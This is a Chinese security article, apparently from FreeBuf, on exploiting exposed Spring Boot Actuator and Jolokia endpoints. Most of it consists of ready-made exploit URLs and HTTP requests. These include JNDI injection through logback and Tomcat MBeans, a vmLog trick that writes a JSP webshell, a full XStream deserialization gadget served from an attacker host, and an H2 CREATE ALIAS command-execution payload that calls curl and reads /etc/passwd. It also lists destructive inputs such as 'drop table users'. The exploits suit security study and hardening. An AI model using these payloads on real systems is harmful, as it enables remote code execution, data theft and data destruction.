


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

 ZeanHike
- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
ZeanHike 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
ZeanHike 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
以下 Actuator 端点可能具有安全隐患:
/dump - 显示线程转储(包括堆栈跟踪)
/trace - 显示最后几个 HTTP 消息(可能包括会话标识符)
/logfile - 输出日志文件的内容
/shutdown - 关闭应用程序
/mappings - 显示所有 MVC controller 映射
/env - 提供对环境变量的访问
/restart - 重新启动应用程序
在Spring Boot 1-1.4版本,这些端点都是可以直接访问的,不需要认证。在Spring Boot 1.5版本后除了/health和/info这两个端点,其他的端点都默认被当做是敏感的端点,但是开发人员经常会禁用此该默认配置,从而产生安全威胁。也就是说1.5以上版本,需要在配置文件中指定:
management.endpoints.web.exposure.include=env //仅开启env endpoint
management.endpoints.web.exposure.include=* //开启所有endpoint
对于 Spring 1x,它们在url的根目录下注册,而在 2x 中,它们被移至“/actuator/”下。
Spring1.x,对请求包无明显要求,在2x中,对POST请求体要求json格式。
Actuator+Jolokia

如果使用了Jolokia库,url的根目录下会存在'/jolokia'端点。jolokia允许使用http的方式对已注册的MBean进行访问。
列出所有MBean:
http://127.0.0.1:8090/jolokia/list
ch.qos.logback.classic
其中有一个MBean(如图)ch.qos.logback.classic,也就是logback库下的reloadByURL可以造成JNDI注入

调用该MBean
http://localhost:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/exp.com!/logback.xml
他会从外部URL重新加载日志配置:
配置文件具有XML格式,造成无回显XXE。对于无回显XXE,可以通过将读取到的文件作为http参数请求我们的VPS服务器来将数据外带。

Logback 配置具有"从 JNDI 获取变量"功能。在 XML 文件中,我们可以包含一个像
<insertFromJNDI env-entry-name="java:comp/env/appName" as="appName" />这样的标签,env-entry-name属性的值将传递给 DirContext.lookup()方法,造成JNDI注入。
Tomcat:type=MBeanFactory/createJNDIRealm
先创建JNDIRealm
http://localhost:8080/jolokia/exec/Tomcat:type=MBeanFactory/createJNDIRealm/Tomcat:type=Engine

设置contextFactory
http://localhost:8080/jolokia/write/Tomcat:realmPath=!/realm0,type=Realm/contextFactory/com.sun.jndi.rmi.registry.RegistryContextFactory
设置connectionURL
http://localhost:8080/jolokia/write/Tomcat:realmPath=!/realm0,type=Realm/connectionURL/rmi:!/!/localhost:1097!/Object
然后触发LifecycleBase.start()方法
http://localhost:8080/jolokia/exec/Tomcat:realmPath=!/realm0,type=Realm/stop
http://localhost:8080/jolokia/exec/Tomcat:realmPath=!/realm0,type=Realm/start

然后在JNDIRealm.open()方法里触发后续操作,造成JNDI注入
Tomcat:type=MBeanFactory/createStandardHost

涉及到tomcat的lifecycle设计,整个调用链路如下(从下往上):
start:1550, HostConfig (org.apache.catalina.startup)
lifecycleEvent:284, HostConfig (org.apache.catalina.startup)

fireLifecycleEvent:94, LifecycleBase (org.apache.catalina.util)

setStateInternal:395, LifecycleBase (org.apache.catalina.util)
setState:339, LifecycleBase (org.apache.catalina.util)

ContainerBase.startInternal()
StandardHost.startInternal()
LifecycleBase.start()

ContainerBase.addChildInternal()
ContainerBase.addChild()
StandardEngine.addChild()
MBeanFactory.createStandardHost()
最关键的是,在给Engine添加Host时,会调用Host的生命周期方法start()
做完start前的工作后,状态自动由STARTING_PREP->STARTING,在ContainerBase的startInternal()中设置STARTING状态。
然后由监听器HostConfig处理start事件。

在start事件中部署web应用。
可以设置war包路径为UML路径,但是这只适用于Windows,然后部署我们自己可控的war包。下面是exp:
http://localhost:8080/jolokia/exec/Tomcat:type=MBeanFactory/createStandardHost/Tomcat:type=Engine/test2/!\!\192.168.1.1!\test/true/true/true/true
还有一个用处是创建虚拟主机,路径设置为服务器根目录,就可以读取任意文件了,配合Java Flight Recorder (JFR,java自带监控JVM性能的工具)写入JSP文件,达到RCE。这个没复现成功。

com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd
可读取任意文件
http://localhost:8080/jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/D:!/Users!/lixuyong!/Documents!/GitHub!/java-sec-code!/target!/classes!/create_db.sql

com.sun.management:type=DiagnosticCommand/vmLog
配置日志文件属性,可以通过写文件进行RCE。
//1.设置日志文件
http://localhost:8080/jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/output=!/opt!/apache-tomcat-9.0.16!/webapps!/ROOT!/1.jsp
//2.执行一个不存在的操作,触发错误,写入日志文件
http://localhost:8080/jolokia/win<% Runtime.getRuntime().exec(new String[] { "sh", "-c", "id>!/tmp!/id.out" }); %>win
//3.禁用日志输出,防止文件过大
http://localhost:8080/jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/disable
//4.访问webshell
http://localhost:8080/1.jsp
还有一个是com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad,这个MBean可以用来加载动态链接库文件。
还有一些使用Jsr160RequestDispatcher.java类中的dispatchRequest方法的MBean例如java.lang:type=Memory/HeapMemoryUsage和java.lang:type=Threading/ThreadCount可以造成JNDI注入,但是在新版jdk已经没有了Jsr160RequestDispatcher这个类。
使用com.sun.management:type=HotSpotDiagnostic/dumpHeap进行内存转储,转储到Web根目录,然后进行读取分析内存文件。
当然暴露出来的MBean肯定还会有许多可以造成RCE,而在jolokia库官方建议中表明不要公开暴露endpoint,所以这些归咎于开发人员有没有将jolokia暴露出来,也算是一个配置不当的问题。
Actuator+Spring Cloud
eureka.client.serviceUrl.defaultZone
通过“/env”修改环境变量
POST /env HTTP/1.1
Host: 127.0.0.1:8090
Content-Type: application/x-www-form-urlencoded
Content-Length: 65

eureka.client.serviceUrl.defaultZone=http://my.com/n/xstream
将eureka注册中心的地址设置成我们的eureka服务器,这种情况下,需要客户端使用了eureka
1.eureka-client的起步依赖 Eureka-Client <1.8.7
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-netflix-eureka-client</artifactId>
<version>1.4.0.RELEASE</version>
</dependency>
2.开启eureka客户端功能,自动注册和发现微服务
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
import org.springframework.cloud.netflix.eureka.EnableEurekaClient;
@SpringBootApplication
@EnableEurekaClient
public class Application {
public static void main(String[] args) {
SpringApplication.run(Application.class, args);
}
}
利用xstream反序列化漏洞,我们的eureka服务器的n目录下提供xml文件
<linked-hash-set>
<jdk.nashorn.internal.objects.NativeString>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
</is>
</dataSource>
</dataHandler>
</value>
</jdk.nashorn.internal.objects.NativeString>
</linked-hash-set>
然后使用“/refresh”端点进行刷新。
spring.cloud.bootstrap.location
通过“/env”修改环境变量
POST /env HTTP/1.1
Host: 127.0.0.1:8090
Content-Type: application/x-www-form-urlencoded
Content-Length: 59

spring.cloud.bootstrap.location=http://my.com/yaml-payload.yml
当从远程服务器获取 YAML 配置时,它会使用 SnakeYAML 库进行解析,造成反序列化漏洞。
然后调用“/refresh”端点进行刷新
默认Actuator
spring.datasource.hikari.connection-test-query
Spring Boot 2.x 默认使用HikariCP数据库连接池,HikariCP帮助应用程序与数据库通信,它引入了这样一个变量spring.datasource.hikari.connection-test-query,他是用来当你与数据库连接池连接时,确定这个数据库是否存活所执行的查询。简而言之,每当创建新的数据库连接时,spring.datasource.hikari.connection-test-query的值将首先作为 SQL 查询执行。
有两种方法可以触发新的数据库连接:
通过请求
POST /actuator/restart重新启动应用程序;更改数据库连接数并通过向应用程序发出多个请求来初始化它;
通过H2的SQL命令:CREATE ALIAS,与 PostgreSQL 的用户自定义函数类似,您可以定义一个Java函数,然后像调用函数一样在 SQL 查询中调用它。
POST /actuator/env HTTP/1.1
{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE ALIAS EXEC AS CONCAT('String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new',' java.util.Scanner(Runtime.getRun','time().exec(cmd).getInputStream()); if (s.hasNext()) {return s.next();} throw new IllegalArgumentException(); }');CALL EXEC('curl http://xxx.com');"
如果查询失败,应用程序将认为数据库不可达,不再返回其他数据库查询。如果目标机器不出网,使用这样的命令curl http://xxx.com会失败,此时可以运行grep root /etc/passwd。这将返回输出(因为/etc/passwd确实包含root字符串),因此查询成功,该应用程序将继续正常运行。如果运行grep nonexistent /etc/passwd,查询失败,命令不返回任何输出,Java代码抛出错误,导致应用程序失败。
curl -X 'POST' -H 'Content-Type: application/json' 'http://localhost:8080/actuator/restart'
其他危害较大但无法RCE的漏洞
以下都是POST请求/env端点
spring.datasource.tomcat.validationQuery=drop+table+users
执行SQL语句
spring.datasource.tomcat.url =jdbc:hsqldb:https://localhost:3002/xdb
修改数据库连接信息,对于已经启动的应用无效
spring.datasource.tomcat.max-active =777
修改最大活跃数,这个配合上面修改数据库连接信息,在高负载下,会使用我们的数据库连接。
spring.datasource.url- 数据库连接信息(仅用于第一次连接)
spring.datasource.jndiName- 数据库 JNDI 字符串(仅用于第一次连接)
spring.datasource.tomcat.dataSourceJNDI- 数据库 JNDI 字符串(根本不使用)
spring.cloud.config.uri= http://artsploit.com/- spring cloud config url(应用启动后没有任何效果,仅使用初始值。)
可以使用“/restart”端点重启应用,使上面配置生效。但是默认该端点是禁用的。
Reference
已在FreeBuf发表 14 篇文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)


- 14 文章数
- 36 关注者